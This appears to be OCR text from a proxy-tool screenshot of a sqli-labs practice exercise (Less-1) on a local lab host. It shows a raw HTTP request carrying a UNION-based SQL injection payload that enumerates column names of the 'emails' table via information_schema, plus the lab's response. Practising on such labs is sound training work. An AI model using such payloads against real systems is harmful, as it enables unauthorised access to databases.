 Raw Params Headers Hex
GET
/sqli/Less-1/?id=0%27%20union%20select%201,(select%20column_name%20from%20
information_schema.columns%20where%20table_schema=%27security%27%20and%2
0table_name=%27emails%27%20limit%202,1),3%20--%20- HTTP/1.1
Host: 192.168.1.100
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.100/sqli/index.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=crsvrdevsic8l9bcu22nik4qb3;
ocKey=1b7ed41a7757371a7712c1ef24c4e45c
Connection: close
Raw Headers Hex HTML Render
Welcome Dhakkan
Your Login name:
Your Password:3